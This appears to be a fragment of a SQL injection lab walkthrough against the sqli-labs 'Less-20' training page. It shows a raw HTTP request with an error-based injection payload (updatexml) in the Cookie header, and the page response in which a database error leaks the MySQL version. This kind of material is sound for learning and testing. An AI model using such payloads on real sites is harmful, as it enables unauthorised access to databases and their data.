 GET /Less-20/index.php HTTP/1.1
Host: 192.168.137.218:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.137.218:8088/Less-20/index.php
Connection: close
Cookie: uname=admin 'and updatexml(1,concat(0x7e,version(),0x7e),1) --+
Upgrade-Insecure-Requests: 1
<img src="../images/Less-20.jpg" />
<br>
<br>
<b>
<br>
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 192.168.137.132
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = admin 'and updatexml(1,concat(0x7e,version(),0x7e),1) -- an
Issue with your mysql: XPATH syntax error: '~5.5.44-0ubuntu0.14.04.1~'